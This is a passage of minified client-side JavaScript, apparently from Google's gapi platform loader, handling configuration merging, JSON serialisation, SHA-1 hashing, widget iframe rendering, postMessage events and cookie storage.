Kb(function(){return N(e,t)})};var Nb=function(e){var t=window.___jsl=window.___jsl||{};return t[e]=t[e]||[],t[e]},Ob=function(e){var t=window.___jsl=window.___jsl||{};return t.cfg=!e&&t.cfg||{},t.cfg},Pb=function(e){return"object"==typeof e&&/\[native code\]/.test(e.push)},O=function(e,t,n){if(t&&"object"==typeof t)for(var r in t)!Object.prototype.hasOwnProperty.call(t,r)||n&&"___goc"===r&&void 0===t[r]||(e[r]&&t[r]&&"object"==typeof e[r]&&"object"==typeof t[r]&&!Pb(e[r])&&!Pb(t[r])?O(e[r],t[r]):t[r]&&"object"==typeof t[r]?(e[r]=Pb(t[r])?[]:{},O(e[r],t[r])):e[r]=t[r])},Qb=function(e){if(e&&!/^\s+$/.test(e)){for(;0==e.charCodeAt(e.length-1);)e=e.substring(0,e.length-1);try{var t=window.JSON.parse(e)}catch(e){}if("object"==typeof t)return t;try{t=new Function("return ("+e+"\n)")()}catch(e){}if("object"==typeof t)return t;try{t=new Function("return ({"+e+"\n})")()}catch(e){}return"object"==typeof t?t:{}}},Rb=function(e,t){var n={___goc:void 0};e.length&&e[e.length-1]&&Object.hasOwnProperty.call(e[e.length-1],"___goc")&&void 0===e[e.length-1].___goc&&(n=e.pop()),O(n,t),e.push(n)},Sb=function(e){Ob(!0);var t=window.___gcfg,n=Nb("cu"),r=window.___gu;t&&t!==r&&(Rb(n,t),window.___gu=t),t=Nb("cu");var o=document.scripts||document.getElementsByTagName("script")||[];r=[];var i=[];i.push.apply(i,Nb("us"));for(var a=0;a<o.length;++a)for(var s=o[a],c=0;c<i.length;++c)s.src&&0==s.src.indexOf(i[c])&&r.push(s);for(0==r.length&&0<o.length&&o[o.length-1].src&&r.push(o[o.length-1]),o=0;o<r.length;++o)r[o].getAttribute("gapi_processed")||(r[o].setAttribute("gapi_processed",!0),(i=r[o])?(a=i.nodeType,i=3==a||4==a?i.nodeValue:i.textContent||i.innerText||i.innerHTML||""):i=void 0,(i=Qb(i))&&t.push(i));for(e&&Rb(n,e),e=0,t=(r=Nb("cd")).length;e<t;++e)O(Ob(),r[e],!0);for(e=0,t=(r=Nb("ci")).length;e<t;++e)O(Ob(),r[e],!0);for(e=0,t=n.length;e<t;++e)O(Ob(),n[e],!0)},P=function(e){var t=Ob();if(!e)return t;for(var n=0,r=(e=e.split("/")).length;t&&"object"==typeof t&&n<r;++n)t=t[e[n]];return n===e.length&&void 0!==t?t:void 0},Tb=function(e,t){var n;if("string"==typeof e){for(var r=n={},o=0,i=(e=e.split("/")).length;o<i-1;++o){r=r[e[o]]={}}r[e[o]]=t}else n=e;Sb(n)},Ub=function(){var e=window.__GOOGLEAPIS;e&&(e.googleapis&&!e["googleapis.config"]&&(e["googleapis.config"]=e.googleapis),x(G,"ci",[]).push(e),window.__GOOGLEAPIS=void 0)},Vb={apppackagename:1,callback:1,clientid:1,cookiepolicy:1,openidrealm:-1,includegrantedscopes:-1,requestvisibleactions:1,scope:1},Wb=!1,Xb=y(),Yb=function(){if(!Wb){for(var e=document.getElementsByTagName("meta"),t=0;t<e.length;++t){var n=e[t].name.toLowerCase();if(0==n.lastIndexOf("google-signin-",0)){n=n.substring(14);var r=e[t].content;Vb[n]&&r&&(Xb[n]=r)}}if(window.self!==window.top){e=document.location.toString();for(var o in Vb)0<Vb[o]&&(t=E(e,o,""))&&(Xb[o]=t)}Wb=!0}return o=y(),B(Xb,o),o},Zb=function(e){return!!(e.clientid&&e.scope&&e.callback)},$b=window.console,ac=function(e){$b&&$b.log&&$b.log(e)},bc=function(){return!!G.oa},cc=function(){},Q=x(G,"rw",y()),dc=function(e){for(var t in Q)e(Q[t])},ec=function(e,t){(e=Q[e])&&e.state<t&&(e.state=t)},fc,gc=/^https?:\/\/(?:\w|[\-\.])+\.google\.(?:\w|[\-:\.])+(?:\/[^\?\#]*)?\/u\/(\d)\//,hc=/^https?:\/\/(?:\w|[\-\.])+\.google\.(?:\w|[\-:\.])+(?:\/[^\?\#]*)?\/b\/(\d{10,21})\//,ic=function(e){var t=P("googleapis.config/sessionIndex");if("string"==typeof t&&254<t.length&&(t=null),null==t&&(t=window.__X_GOOG_AUTHUSER),"string"==typeof t&&254<t.length&&(t=null),null==t){var n=window.google;n&&(t=n.authuser)}return"string"==typeof t&&254<t.length&&(t=null),null==t&&(e=e||window.location.href,null==(t=E(e,"authuser")||null)&&(t=(t=e.match(gc))?t[1]:null)),null==t?null:(254<(t=String(t)).length&&(t=null),t)},jc=function(e){var t=P("googleapis.config/sessionDelegate");return"string"==typeof t&&21<t.length&&(t=null),null==t&&(t=(e=(e||window.location.href).match(hc))?e[1]:null),null==t?null:(21<(t=String(t)).length&&(t=null),t)},kc,R,S=void 0,T=function(e){try{return m.JSON.parse.call(m.JSON,e)}catch(e){return!1}},U=function(e){return Object.prototype.toString.call(e)},lc=U(0),mc=U(new Date(0)),nc=U(!0),oc=U(""),pc=U({}),qc=U([]),V=function(e,t){if(t)for(var n=0,r=t.length;n<r;++n)if(e===t[n])throw new TypeError("Converting circular structure to JSON");if("undefined"!==(r=typeof e)){(n=Array.prototype.slice.call(t||[],0))[n.length]=e,t=[];var o=U(e);if(null!=e&&"function"==typeof e.toJSON&&(Object.prototype.hasOwnProperty.call(e,"toJSON")||(o!==qc||e.constructor!==Array&&e.constructor!==Object)&&(o!==pc||e.constructor!==Array&&e.constructor!==Object)&&o!==oc&&o!==lc&&o!==nc&&o!==mc))return V(e.toJSON.call(e),n);if(null==e)t[t.length]="null";else if(o===lc)e=Number(e),isNaN(e)||isNaN(e-e)?e="null":-0===e&&0>1/e&&(e="-0"),t[t.length]=String(e);else if(o===nc)t[t.length]=String(!!Number(e));else{if(o===mc)return V(e.toISOString.call(e),n);if(o===qc&&U(e.length)===lc){t[t.length]="[";var i=0;for(r=Number(e.length)>>0;i<r;++i)i&&(t[t.length]=","),t[t.length]=V(e[i],n)||"null";t[t.length]="]"}else if(o==oc&&U(e.length)===lc){for(t[t.length]='"',i=0,n=Number(e.length)>>0;i<n;++i)r=String.prototype.charAt.call(e,i),o=String.prototype.charCodeAt.call(e,i),t[t.length]="\b"===r?"\\b":"\f"===r?"\\f":"\n"===r?"\\n":"\r"===r?"\\r":"\t"===r?"\\t":"\\"===r||'"'===r?"\\"+r:31>=o?"\\u"+(o+65536).toString(16).substr(1):32<=o&&65535>=o?r:"�";t[t.length]='"'}else{if("object"!==r)return;t[t.length]="{",r=0;for(i in e)Object.prototype.hasOwnProperty.call(e,i)&&(o=V(e[i],n),void 0!==o&&(r++&&(t[t.length]=","),t[t.length]=V(i),t[t.length]=":",t[t.length]=o));t[t.length]="}"}}return t.join("")}},rc=function(a){if(a=String(a),/[\0-\x07\x0b\x0e-\x1f]/.test(a)||/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*[\0-\x1f]/.test(a)||/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*\\[^\\\/"bfnrtu]/.test(a)||/\\u([0-9a-fA-F]{0,3}[^0-9a-fA-F])/.test(a))return!1;var b=a.replace(/"([^\0-\x1f\\"]|\\[\\\/"bfnrt]|\\u[0-9a-fA-F]{4})*"/g,'""');if(b=b.replace(/-?(0|[1-9][0-9]*)(\.[0-9]+)?([eE][-+]?[0-9]+)?/g,"0"),b=b.replace(/[ \t\n\r]+/g,""),/[^"]:/.test(b))return!1;if(b=b.replace(/""/g,"0"),b=b.replace(/true|false|null/g,"0"),/00/.test(b)||/[\{]([^0\}]|0[^:])/.test(b)||/(^|\[)[,:]|[,:](\]|\}|[,:]|$)/.test(b)||/[^\[,:][\[\{]/.test(b)||!b||(b=b.replace(/^(\{|\}|\[|\]|,|:|0)+/,"")))return!1;a=a.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029"),b=void 0;try{b=S?[T(a)]:eval("(function (var_args) {\n  return Array.prototype.slice.call(arguments, 0);\n})(\n"+a+"\n)")}catch(e){return!1}return!(!b||1!==b.length)&&b[0]},sc=function(){var e=((m.document||{}).scripts||[]).length;if((void 0===kc||void 0===S||R!==e)&&-1!==R){kc=S=!1,R=-1;try{try{S=!!m.JSON&&'{"a":[3,true,"1970-01-01T00:00:00.000Z"]}'===m.JSON.stringify.call(m.JSON,{a:[3,!0,new Date(0)],c:function(){}})&&!0===T("true")&&3===T('[{"a":3}]')[0].a}catch(e){}kc=S&&!T("[00]")&&!T('""')&&!T('"\\0"')&&!T('"\\v"')}finally{R=e}}},tc=function(e){return-1!==R&&(sc(),(kc?T:rc)(e))},uc=function(e){if(-1!==R)return sc(),S?m.JSON.stringify.call(m.JSON,e):V(e)},vc=!Date.prototype.toISOString||"function"!=typeof Date.prototype.toISOString||"1970-01-01T00:00:00.000Z"!==new Date(0).toISOString(),wc=function(){var e=Date.prototype.getUTCFullYear.call(this);return[0>e?"-"+String(1e6-e).substr(1):9999>=e?String(1e4+e).substr(1):"+"+String(1e6+e).substr(1),"-",String(101+Date.prototype.getUTCMonth.call(this)).substr(1),"-",String(100+Date.prototype.getUTCDate.call(this)).substr(1),"T",String(100+Date.prototype.getUTCHours.call(this)).substr(1),":",String(100+Date.prototype.getUTCMinutes.call(this)).substr(1),":",String(100+Date.prototype.getUTCSeconds.call(this)).substr(1),".",String(1e3+Date.prototype.getUTCMilliseconds.call(this)).substr(1),"Z"].join("")};Date.prototype.toISOString=vc?wc:Date.prototype.toISOString;var xc=function(){this.j=-1},W=function(){this.j=64,this.b=[],this.F=[],this.W=[],this.B=[],this.B[0]=128;for(var e=1;e<this.j;++e)this.B[e]=0;this.C=this.o=0,this.reset()};!function(){function e(){}e.prototype=xc.prototype,W.fa=xc.prototype,W.prototype=new e,W.prototype.constructor=W,W.w=function(e,t,n){for(var r=Array(arguments.length-2),o=2;o<arguments.length;o++)r[o-2]=arguments[o];return xc.prototype[t].apply(e,r)}}(),W.prototype.reset=function(){this.b[0]=1732584193,this.b[1]=4023233417,this.b[2]=2562383102,this.b[3]=271733878,this.b[4]=3285377520,this.C=this.o=0};var yc=function(e,t,n){n||(n=0);var r=e.W;if("string"==typeof t)for(var o=0;16>o;o++)r[o]=t.charCodeAt(n)<<24|t.charCodeAt(n+1)<<16|t.charCodeAt(n+2)<<8|t.charCodeAt(n+3),n+=4;else for(o=0;16>o;o++)r[o]=t[n]<<24|t[n+1]<<16|t[n+2]<<8|t[n+3],n+=4;for(o=16;80>o;o++){var i=r[o-3]^r[o-8]^r[o-14]^r[o-16];r[o]=4294967295&(i<<1|i>>>31)}t=e.b[0],n=e.b[1];var a=e.b[2],s=e.b[3],c=e.b[4];for(o=0;80>o;o++){if(40>o)if(20>o){i=s^n&(a^s);var l=1518500249}else i=n^a^s,l=1859775393;else 60>o?(i=n&a|s&(n|a),l=2400959708):(i=n^a^s,l=3395469782);i=(t<<5|t>>>27)+i+c+l+r[o]&4294967295,c=s,s=a,a=4294967295&(n<<30|n>>>2),n=t,t=i}e.b[0]=e.b[0]+t&4294967295,e.b[1]=e.b[1]+n&4294967295,e.b[2]=e.b[2]+a&4294967295,e.b[3]=e.b[3]+s&4294967295,e.b[4]=e.b[4]+c&4294967295};W.prototype.update=function(e,t){if(null!=e){void 0===t&&(t=e.length);for(var n=t-this.j,r=0,o=this.F,i=this.o;r<t;){if(0==i)for(;r<=n;)yc(this,e,r),r+=this.j;if("string"==typeof e){for(;r<t;)if(o[i]=e.charCodeAt(r),++r,++i==this.j){yc(this,o),i=0;break}}else for(;r<t;)if(o[i]=e[r],++i,++r,i==this.j){yc(this,o),i=0;break}}this.o=i,this.C+=t}},W.prototype.digest=function(){var e=[],t=8*this.C;56>this.o?this.update(this.B,56-this.o):this.update(this.B,this.j-(this.o-56));for(var n=this.j-1;56<=n;n--)this.F[n]=255&t,t/=256;for(yc(this,this.F),n=t=0;5>n;n++)for(var r=24;0<=r;r-=8)e[t]=this.b[n]>>r&255,++t;return e};var zc=function(){this.J=new W};zc.prototype.reset=function(){this.J.reset()};var Ac=v.crypto,Bc=!1,Cc=0,Dc=0,Ec=1,Fc=0,Gc="",Hc=function(e){var t=(e=e||v.event).screenX+e.clientX<<16;t+=e.screenY+e.clientY,t*=(new Date).getTime()%1e6,Ec=Ec*t%Fc,0<Cc&&++Dc==Cc&&Ya("mousemove",Hc,"remove","de")},Ic=function(e){for(var t=new zc,n=[],r=0,o=(e=unescape(encodeURIComponent(e))).length;r<o;++r)n.push(e.charCodeAt(r));for(t.J.update(n),t=t.J.digest(),e="",n=0;n<t.length;n++)e+="0123456789ABCDEF".charAt(Math.floor(t[n]/16))+"0123456789ABCDEF".charAt(t[n]%16);return e};Bc=!!Ac&&"function"==typeof Ac.getRandomValues,Bc||(Fc=1e6*(screen.width*screen.width+screen.height),Gc=Ic(w.cookie+"|"+w.location+"|"+(new Date).getTime()+"|"+Math.random()),Cc=P("random/maxObserveMousemove")||0,0!=Cc&&Ya("mousemove",Hc,"add","at"));var Jc=function(){var e=Ec;return e+=parseInt(Gc.substr(0,20),16),Gc=Ic(Gc),e/(Fc+Math.pow(16,20))},Kc=function(){var e=new v.Uint32Array(1);return Ac.getRandomValues(e),Number("0."+e[0])},Lc=function(){var e=G.onl;if(!e){e=y(),G.onl=e;var t=y();e.e=function(e){var n=t[e];n&&(delete t[e],n())},e.a=function(e,n){t[e]=n},e.r=function(e){delete t[e]}}return e},Mc=function(e,t){return"function"==typeof(t=t.onload)?(Lc().a(e,t),t):null},Nc=function(e){return C(/^\w+$/.test(e),"Unsupported id - "+e),Lc(),'onload="window.___jsl.onl.e(&#34;'+e+'&#34;)"'},Oc=function(e){Lc().r(e)},Pc={allowtransparency:"true",frameborder:"0",hspace:"0",marginheight:"0",marginwidth:"0",scrolling:"no",style:"",tabindex:"0",vspace:"0",width:"100%"},Qc={allowtransparency:!0,onload:!0},Rc=0,Sc=function(e){C(!e||Xa.test(e),"Illegal url for new iframe - "+e)},Tc=function(e,t,n,r,o){Sc(n.src);var i,a=Mc(r,n),s=a?Nc(r):"";try{document.all&&(i=e.createElement('<iframe frameborder="'+Ja(String(n.frameborder))+'" scrolling="'+Ja(String(n.scrolling))+'" '+s+' name="'+Ja(String(n.name))+'"/>'))}catch(e){}finally{i||(i=e.createElement("iframe"),a&&(i.onload=function(){i.onload=null,a.call(this)},Oc(r)))}i.setAttribute("ng-non-bindable","");for(var c in n)e=n[c],"style"===c&&"object"==typeof e?B(e,i.style):Qc[c]||i.setAttribute(c,String(e));return(c=o&&o.beforeNode||null)||o&&o.dontclear||cb(t),t.insertBefore(i,c),i=c?c.previousSibling:t.lastChild,n.allowtransparency&&(i.allowTransparency=!0),i},Uc=/^:[\w]+$/,Vc=/:([a-zA-Z_]+):/g,Wc=function(){var e=ic()||"0",t=jc(),n=ic(void 0)||e,r=jc(void 0),o="";n&&(o+="u/"+encodeURIComponent(String(n))+"/"),r&&(o+="b/"+encodeURIComponent(String(r))+"/"),n=o||null,(o=(r=!1===P("isLoggedIn"))?"_/im/":"")&&(n="");var i=P("iframes/:socialhost:"),a=P("iframes/:im_socialhost:");return fc={socialhost:i,ctx_socialhost:r?a:i,session_index:e,session_delegate:t,session_prefix:n,im_prefix:o}},Xc=function(e,t){return Wc()[t]||""},Yc=function(e){return function(t,n){return e?Wc()[n]||e[n]||"":Wc()[n]||""}},Zc=function(e){var t;return e.match(/^https?%3A/i)&&(t=decodeURIComponent(e)),Wa(document,t||e)},$c=function(e){e=e||"canonical";for(var t=document.getElementsByTagName("link"),n=0,r=t.length;n<r;n++){var o=t[n],i=o.getAttribute("rel");if(i&&i.toLowerCase()==e&&(o=o.getAttribute("href"))&&(o=Zc(o))&&null!=o.match(/^https?:\/\/[\w\-\_\.]+/i))return o}return window.location.href},ad={se:"0"},bd={post:!0},cd={style:"position:absolute;top:-10000px;width:450px;margin:0px;border-style:none"},dd="onPlusOne _ready _close _open _resizeMe _renderstart oncircled drefresh erefresh".split(" "),ed=x(G,"WI",y()),fd=function(e,t,n){var r,o={},i=r=e;"plus"==e&&t.action&&(r=e+"_"+t.action,i=e+"/"+t.action),(r=P("iframes/"+r+"/url"))||(r=":im_socialhost:/:session_prefix::im_prefix:_/widget/render/"+i+"?usegapi=1");for(var a in ad)o[a]=a+"/"+(t[a]||ad[a])+"/";if(o=Wa(w,r.replace(Vc,Yc(o))),a="iframes/"+e+"/params/",B(t,i={}),(r=P("lang")||P("gwidget/lang"))&&(i.hl=r),bd[e]||(i.origin=window.location.origin||window.location.protocol+"//"+window.location.host),i.exp=P(a+"exp"),a=P(a+"location"))for(r=0;r<a.length;r++){var s=a[r];i[s]=v.location[s]}switch(e){case"plus":case"follow":a=i.href,r=t.action?void 0:"publisher",a=(a="string"==typeof a?a:void 0)?Zc(a):$c(r),i.url=a,delete i.href;break;case"plusone":a=(a=t.href)?Zc(a):$c(),i.url=a,a=t.db,r=P(),null==a&&r&&(null==(a=r.db)&&(a=r.gwidget&&r.gwidget.db)),i.db=a||void 0,a=t.ecp,r=P(),null==a&&r&&(null==(a=r.ecp)&&(a=r.gwidget&&r.gwidget.ecp)),i.ecp=a||void 0,delete i.href;break;case"signin":i.url=$c()}G.ILI&&(i.iloader="1"),delete i["data-onload"],delete i.rd;for(var c in ad)i[c]&&delete i[c];i.gsrc=P("iframes/:source:"),void 0!==(c=P("inline/css"))&&0<n&&c>=n&&(i.ic="1"),c=/^#|^fr-/,n={};for(var l in i)A(i,l)&&c.test(l)&&(n[l.replace(c,"")]=i[l],delete i[l]);l="q"==P("iframes/"+e+"/params/si")?i:n,c=Yb();for(var u in c)!A(c,u)||A(i,u)||A(n,u)||(l[u]=c[u]);u=[].concat(dd),(l=P("iframes/"+e+"/methods"))&&"object"==typeof l&&Ba.test(l.push)&&(u=u.concat(l));for(var d in t)A(t,d)&&/^on/.test(d)&&("plus"!=e||"onconnect"!=d)&&(u.push(d),delete i[d]);return delete i.callback,n._methods=u.join(","),Ua(o,i,n)},gd=["style","data-gapiscan"],id=function(e){for(var t=y(),n=0!=e.nodeName.toLowerCase().indexOf("g:"),r=0,o=e.attributes.length;r<o;r++){var i=e.attributes[r],a=i.name,s=i.value;0<=Ca.call(gd,a)||n&&0!=a.indexOf("data-")||"null"===s||"specified"in i&&!i.specified||(n&&(a=a.substr(5)),t[a.toLowerCase()]=s)}return e=e.style,(n=hd(e&&e.height))&&(t.height=String(n)),(e=hd(e&&e.width))&&(t.width=String(e)),t},hd=function(e){var t=void 0;return"number"==typeof e?t=e:"string"==typeof e&&(t=parseInt(e,10)),t},kd=function(){var e=G.drw;dc(function(t){if(e!==t.id&&4!=t.state&&"share"!=t.type){var n=t.id,r=t.type,o=t.url;t=t.userParams;var i=w.getElementById(n);if(i){var a=fd(r,t,0);a?(i=i.parentNode,o.replace(/\#.*/,"").replace(/(\?|&)ic=1/,"")!==a.replace(/\#.*/,"").replace(/(\?|&)ic=1/,"")&&(t.dontclear=!0,t.rd=!0,t.ri=!0,t.type=r,jd(i,t),(r=Q[i.lastChild.id])&&(r.oid=n),ec(n,4))):delete Q[n]}else delete Q[n]}})},ld,md,X,nd,od,pd=/(?:^|\s)g-((\S)*)(?:$|\s)/,qd={plusone:!0,autocomplete:!0,profile:!0,signin:!0,signin2:!0};ld=x(G,"SW",y()),md=x(G,"SA",y()),X=x(G,"SM",y()),nd=x(G,"FW",[]),od=null;var sd=function(e,t){rd(void 0,!1,e,t)},rd=function(e,t,n,r){H("ps0",!0),n=("string"==typeof n?document.getElementById(n):n)||w;var o=w.documentMode;if(n.querySelectorAll&&(!o||8<o)){o=r?[r]:La(ld).concat(La(md)).concat(La(X));for(var i=[],a=0;a<o.length;a++){var s=o[a];i.push(".g-"+s,"g\\:"+s)}o=n.querySelectorAll(i.join(","))}else o=n.getElementsByTagName("*");for(n=y(),i=0;i<o.length;i++){var c=a=o[i];s=r;var l=c.nodeName.toLowerCase(),u=void 0;c.getAttribute("data-gapiscan")?s=null:(0==l.indexOf("g:")?u=l.substr(2):(c=(c=String(c.className||c.getAttribute("class")))&&pd.exec(c))&&(u=c[1]),s=!u||!(ld[u]||md[u]||X[u])||s&&u!==s?null:u),s&&(qd[s]||0==a.nodeName.toLowerCase().indexOf("g:")||0!=La(id(a)).length)&&(a.setAttribute("data-gapiscan",!0),x(n,s,[]).push(a))}if(t)for(var d in n)for(t=n[d],r=0;r<t.length;r++)t[r].setAttribute("data-onload",!0);for(var p in n)nd.push(p);if(H("ps1",!0),(d=nd.join(":"))||e)try{D.load(d,e)}catch(e){return void ac(e)}if(td(od||{}))for(var f in n){for(p=0,t=(e=n[f]).length;p<t;p++)e[p].removeAttribute("data-gapiscan");ud(f)}else{r=[];for(f in n)for(e=n[f],p=0,t=e.length;p<t;p++)o=e[p],vd(f,o,id(o),r,t);wd(d,r)}},xd=function(e){var t=x(D,e,{});t.go||(t.go=function(t){return sd(t,e)},t.render=function(t,n){return(n=n||{}).type=e,jd(t,n)})},yd=function(e){ld[e]=!0},zd=function(e){md[e]=!0},Ad=function(e){X[e]=!0},ud=function(e,t){var n=gb(e);t&&n?(n(t),(n=t.iframeNode)&&n.setAttribute("data-gapiattached",!0)):D.load(e,function(){var n=gb(e),r=t&&t.iframeNode,o=t&&t.userParams;r&&n?(n(t),r.setAttribute("data-gapiattached",!0)):(n=D[e].go)("signin2"==e?r:r&&r.parentNode,o)})},td=function(){return!1},wd=function(){},vd=function(e,t,n,r,o,i,a){switch(Bd(t,e,i)){case 0:e=X[e]?e+"_annotation":e,(r={}).iframeNode=t,r.userParams=n,ud(e,r);break;case 1:if(t.parentNode){for(var s in n)if((i=A(n,s))&&(i=!(!(i=n[s])||"object"!=typeof i||i.toString&&i.toString!==Object.prototype.toString&&i.toString!==Array.prototype.toString)),i)try{n[s]=uc(n[s])}catch(e){delete n[s]}if(i=!0,n.dontclear&&(i=!1),delete n.dontclear,cc(),s=fd(e,n,o),(o=a||{}).allowPost=1,o.attributes=cd,o.dontclear=!i,(a={}).userParams=n,a.url=s,a.type=e,n.rd)var c=t;else c=document.createElement("div"),t.setAttribute("data-gapistub",!0),c.style.cssText="position:absolute;width:450px;left:-10000px;",t.parentNode.insertBefore(c,t);a.siteElement=c,c.id||(t=c,x(ed,e,0),i="___"+e+"_"+ed[e]++,t.id=i),(t=y())[">type"]=e,B(n,t),i=s,n=c,t=(s=o||{}).attributes||{},C(!(s.allowPost||s.forcePost)||!t.onload,"onload is not supported by post iframe (allowPost or forcePost)"),o=t=i,Uc.test(t)&&(o=P("iframes/"+o.substring(1)+"/url"),C(!!o,"Unknown iframe url config for - "+t)),i=Wa(w,o.replace(Vc,Xc)),t=n.ownerDocument||w,c=0;do{o=s.id||["I",Rc++,"_",(new Date).getTime()].join("")}while(t.getElementById(o)&&5>++c);C(5>c,"Error creating iframe id"),c={};var l={};t.documentMode&&9>t.documentMode&&(c.hostiemode=t.documentMode),B(s.queryParams||{},c),B(s.fragmentParams||{},l);var u=s.pfname,d=y();d.id=o,d.parent=t.location.protocol+"//"+t.location.host;var p=E(t.location.href,"parent");if(!(u=u||"")&&p&&(p=E(t.location.href,"id",""),u=E(t.location.href,"pfname",""),u=p?u+"/"+p:""),u||(p=tc(E(t.location.href,"jcp","")))&&"object"==typeof p&&(u=(u=p.id)?p.pfname+"/"+u:""),d.pfname=u,s.connectWithJsonParam&&((p={}).jcp=uc(d),d=p),(p=E(i,"rpctoken")||c.rpctoken||l.rpctoken)||(p=s.rpctoken||String(Math.round(1e8*(Bc?Kc():Jc()))),d.rpctoken=p),s.rpctoken=p,B(d,s.connectWithQueryParams?c:l),p=t.location.href,d=y(),(u=E(p,"_bsh",G.bsh))&&(d._bsh=u),(p=eb(p))&&(d.jsh=p),s.hintInFragment?B(d,l):B(d,c),i=Ua(i,c,l,s.paramsSerializer),l=y(),B(Pc,l),B(s.attributes,l),l.name=l.id=o,l.src=i,s.eurl=i,d=!!(c=s||{}).allowPost,c.forcePost||d&&2e3<i.length){if(c=F(i),l.src="",l["data-postorigin"]=i,i=Tc(t,n,l,o),-1!=navigator.userAgent.indexOf("WebKit")){var f=i.contentWindow.document;f.open(),l=f.createElement("div"),(d={}).name=p=o+"_inner",d.src="",d.style="display:none",Tc(t,l,d,p,s)}for(l=(s=c.query[0])?s.split("&"):[],s=[],d=0;d<l.length;d++)p=l[d].split("=",2),s.push([decodeURIComponent(p[0]),decodeURIComponent(p[1])]);for(c.query=[],l=Sa(c),C(Xa.test(l),"Invalid URL: "+l),(c=t.createElement("form")).action=l,c.method="POST",c.target=o,c.style.display="none",o=0;o<s.length;o++)l=t.createElement("input"),l.type="hidden",l.name=s[o][0],l.value=s[o][1],c.appendChild(l);n.appendChild(c),c.submit(),c.parentNode.removeChild(c),f&&f.close(),f=i}else f=Tc(t,n,l,o,s);a.iframeNode=f,a.id=f.getAttribute("id"),f=a.id,(n=y()).id=f,n.userParams=a.userParams,n.url=a.url,n.type=a.type,n.state=1,Q[f]=n,f=a}else f=null;f&&((a=f.id)&&r.push(a),ud(e,f))}},Bd=function(e,t,n){if(e&&1===e.nodeType&&t){if(n)return 1;if(X[t]){if(db[e.nodeName.toLowerCase()])return(e=e.innerHTML)&&e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")?0:1}else{if(md[t])return 0;if(ld[t])return 1}}return null},jd=function(e,t){var n=t.type;delete t.type;var r=("string"==typeof e?document.getElementById(e):e)||void 0;if(r){e={};for(var o in t)A(t,o)&&(e[o.toLowerCase()]=t[o]);e.rd=1,(t=!!e.ri)&&delete e.ri,vd(n,r,e,o=[],0,t,void 0),wd(n,o)}else ac("string"=="gapi."+n+".render: missing element "+typeof e?e:"")};x(D,"platform",{}).go=sd,td=function(e){for(var t=["_c","jsl","h"],n=0;n<t.length&&e;n++)e=e[t[n]];return t=eb(za.href),!e||0!=e.indexOf("n;")&&0!=t.indexOf("n;")&&e!==t},wd=function(e,t){Cd(e,t)};var $a=function(e){rd(e,!0)},Dd=function(e,t){t=t||[];for(var n=0;n<t.length;++n)e(t[n]);for(e=0;e<t.length;e++)xd(t[e])};I.push(["platform",function(e,t,n){if(od=n,t&&nd.push(t),Dd(yd,e),Dd(zd,n._c.annotation),Dd(Ad,n._c.bimodal),Ub(),Sb(),"explicit"!=P("parsetags")){if(fb(e),Zb(Yb())&&!P("disableRealtimeCallback")&&cc(),n&&(e=n.callback)){var r=Ma(e);delete n.callback}bb(function(){$a(r)})}}]),D._pl=!0;var Ed=function(e){if(e=(e=Q[e])?e.oid:void 0){var t=w.getElementById(e);t&&t.parentNode.removeChild(t),delete Q[e],Ed(e)}},Fd=/^\{h\:'/,Gd=/^!_/,Hd="",Cd=function(e,t){function n(){Ya("message",r,"remove","de")}function r(r){var i=r.data,a=r.origin;if(Id(i,t)){var s=o;o=!1,s&&H("rqe"),Jd(e,function(){s&&H("rqd"),n();for(var e=x(G,"RPMQ",[]),t=0;t<e.length;t++)e[t]({data:i,origin:a})})}}if(0!==t.length){Hd=E(za.href,"pfname","");var o=!0;Ya("message",r,"add","at"),N(e,n)}},Id=function(e,t){if(e=String(e),Fd.test(e))return!0;var n=!1;if(Gd.test(e)&&(n=!0,e=e.substr(2)),!/^\{/.test(e))return!1;var r=tc(e);if(!r)return!1;if(e=r.f,r.s&&e&&-1!=Ca.call(t,e)){if(("_renderstart"===r.s||r.s===Hd+"/"+e+"::_renderstart")&&(r=r.a&&r.a[n?0:1],t=w.getElementById(e),ec(e,2),r&&t&&r.width&&r.height)){e:{if(n=t.parentNode,e=r||{},bc()){var o=t.id;if(o){if(1===(r=(r=Q[o])?r.state:void 0)||4===r)break e;Ed(o)}}(r=n.nextSibling)&&r.getAttribute&&r.getAttribute("data-gapistub")&&(n.parentNode.removeChild(r),n.style.cssText=""),r=e.width;var i=e.height,a=n.style;a.textIndent="0",a.margin="0",a.padding="0",a.background="transparent",a.borderStyle="none",a.cssFloat="none",a.styleFloat="none",a.lineHeight="normal",a.fontSize="1px",a.verticalAlign="baseline",(n=n.style).display="inline-block",(a=t.style).position="static",a.left="0",a.top="0",a.visibility="visible",r&&(n.width=a.width=r+"px"),i&&(n.height=a.height=i+"px"),e.verticalAlign&&(n.verticalAlign=e.verticalAlign),o&&ec(o,3)}t["data-csi-wdt"]=(new Date).getTime()}return!0}return!1},Jd=function(e,t){N(e,t)},Kd=function(e,t){this.H=e,e=t||{},this.Y=Number(e.maxAge)||0,this.N=e.domain,this.R=e.path,this.$=!!e.secure},Ld=/^[-+/_=.:|%&a-zA-Z0-9@]*$/,Md=/^[A-Z_][A-Z0-9_]{0,63}$/;Kd.prototype.read=function(){for(var e=this.H+"=",t=document.cookie.split(/;\s*/),n=0;n<t.length;++n){var r=t[n];if(0==r.indexOf(e))return r.substr(e.length)}},Kd.prototype.write=function(e,t){if(!Md.test(this.H))throw"Invalid cookie name";if(!Ld.test(e))throw"Invalid cookie value";if(e=this.H+"="+e,this.N&&(e+=";domain="+this.N),this.R&&(e+=";path="+this.R),0<=(t="number"==typeof t?t:this.Y)){var n=new Date;n.setSeconds(n.getSeconds()+t),e+=";expires="+n.toUTCString()}return this.$&&(e+=";secure"),document.cookie=e,!0},Kd.prototype.clear=function(){this.write("",0)},Kd.iterate=function(e){for(var t=document.cookie.split(/;\s*/),n=0;n<t.length;++n){var r=t[n].split("=");e(r.shift(),r.join("="))}};var Nd=function(e){this.A=e},Y={};Nd.prototype.read=function(){if(Y.hasOwnProperty(this.A))return Y[this.A]},Nd.prototype.write=function(e){return Y[this.A]=e,!0},Nd.prototype.clear=function(){delete Y[this.A]},Nd.iterate=function(e){for(var t in Y)Y.hasOwnProperty(t)&&e(t,Y[t])};var Od="https:"===window.location.protocol,Pd=Od||"http:"===window.location.protocol?Kd:Nd,Qd=function(e){var 